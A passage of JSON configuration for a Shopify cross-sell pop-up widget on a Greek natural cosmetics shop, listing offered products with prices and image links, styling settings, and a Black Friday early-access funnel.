Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570445,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":570446,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570446,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":570447,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570447,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerSubtitleText":"","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64420,"funnel_name":"BF Early Access Pop up 2025","widgetID":462833,"priority":4,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"product","operator":"equals_anything","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Fri, Nov-07-2025","startTime":"16:15","isEndTimeEnabled":true,"endDate":"Thu, Nov-13-2025","endTime":"00:30","offered_products":[{"id":9319580336460,"sp_variant_id":0,"funnelProductDisplayID":570521,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734630732,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570521,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586333004,"sp_variant_id":0,"funnelProductDisplayID":570522,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003756716364,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570522,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579287884,"sp_variant_id":0,"funnelProductDisplayID":570523,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":24.99,"variants":[{"id":49003732828492,"price":24.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570523,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587447116,"sp_variant_id":0,"funnelProductDisplayID":570524,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":49003759534412,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570524,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580270924,"sp_variant_id":0,"funnelProductDisplayID":570525,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734532428,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570525,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580631372,"sp_variant_id":0,"funnelProductDisplayID":570526,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":37.96,"variants":[{"id":49003735187788,"price":37.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570526,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578337612,"sp_variant_id":0,"funnelProductDisplayID":570527,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":199.99,"variants":[{"id":49003728994636,"price":199.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570527,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535116620,"sp_variant_id":0,"funnelProductDisplayID":570528,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":99.99,"variants":[{"id":53601700741452,"price":99.99,"title":"Default 